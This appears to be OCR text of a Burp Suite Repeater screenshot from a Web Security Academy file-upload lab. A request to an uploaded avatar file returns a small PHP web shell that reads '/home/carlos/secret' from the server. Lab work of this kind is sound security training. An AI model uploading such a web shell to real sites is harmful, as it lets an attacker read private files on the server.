 path to file × 2 × +
Send Cancel < > Target: https://0a1100f204689a77841f6409008300f6
Request
Pretty Raw Hex \n
1 GET /files/avatars/getFile.php HTTP/2
2 Host:
0a1100f204689a77841f6409008300f6.web-security-academy.ne
t
3 Cookie: session=OuRIlG1eZDMfrd9zzCSuqR3hZxi5n3Vv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1100f204689a77841f6409008300f6.web-security-ac
ademy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 29 Apr 2024 00:40:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 29 Apr 2024 00:39:21 GMT
5 Etag: "38-617317bfb8b6c"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php
11 echo file_get_contents("/home/carlos/secret");
12 ?>
13